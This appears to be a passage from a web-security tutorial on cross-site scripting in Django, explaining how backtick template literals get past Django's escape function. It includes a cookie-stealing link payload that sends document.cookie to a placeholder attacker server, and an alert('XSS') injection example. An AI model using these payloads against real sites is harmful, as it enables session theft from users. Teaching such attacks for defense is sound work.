 Welcome to the Home Page
Message: <a href="javascript:documen
Submit
Hello, World!
You entered: <a href="javascript:document.location='http://<attacker's remote server>/getcookie.php?cookie='+document.cookie;">My Profile</a>
Template Literals
Django's escape function escapes single quotes and double quotes. Wouldn't it be better if there was something
that had the same function as these characters but wasn't escaped? Well, there is—the backtick (`).
For a browser, ‘Hello World!’ is the same as `Hello World!`
A backtick is a template literal that acts as quotes but isn't escaped by Django's escape function. So, you can craft
your injection with backticks to bypass escaping.
Let's say your application takes the location of an image and displays it on the page using the img tag. So, if your
input is /Images/cyber.png, then the page would have a tag like:
<img src="/Images/cyber.png"/>
If you try to inject a malicious payload using quotes, say your input is javascript:alert(“XSS”). This input would
go through escaping, and we would get:
<img src="javascript:alert(&quot;XSS&quot;)>
The payload fails to execute the script. But we can get through this using template literals. If your input is
javascript:alert(`XSS`). Django would not escape the backtick (`). So, we would get:
<img src="javascript:alert(`XSS`)>